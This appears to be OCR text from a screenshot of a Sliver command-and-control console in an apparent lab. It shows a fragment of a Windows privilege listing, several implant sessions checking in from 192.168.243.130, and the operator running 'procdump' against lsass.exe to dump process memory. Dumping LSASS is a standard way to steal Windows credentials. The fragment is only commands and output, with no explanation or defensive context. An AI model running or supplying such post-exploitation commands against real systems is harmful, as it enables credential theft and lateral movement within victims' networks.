 SeCreateSymbolicLinkPrivilege Create symbolic links
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation toke
[server] sliver (FELLOW_CRAVAT) > procdump -n lsass.exe -s lsass.dmp
[*] Process dump stored in: lsass.dmp
[*] Session c1222fd2 FELLOW_CRAVAT - 192.168.243.130:63496 (WinDev2306Eval)
[*] Session a599c457 FELLOW_CRAVAT - 192.168.243.130:63495 (WinDev2306Eval)
[*] Session b81d3171 FELLOW_CRAVAT - 192.168.243.130:63502 (WinDev2306Eval)
[*] Session d06bdee7 FELLOW_CRAVAT - 192.168.243.130:63508 (WinDev2306Eval)
[*] Session a227db57 FELLOW_CRAVAT - 192.168.243.130:63507 (WinDev2306Eval)
[*] Session bd25f5a2 FELLOW_CRAVAT - 192.168.243.130:63512 (WinDev2306Eval)
[server] sliver (FELLOW_CRAVAT) > procdump -n lsass.exe -s lsass.dmp
Dumping remote process memory ...